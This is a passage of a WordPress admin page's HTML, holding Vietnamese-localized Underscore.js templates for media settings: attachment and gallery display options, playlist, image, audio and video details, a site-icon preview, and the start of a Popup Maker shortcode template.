						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
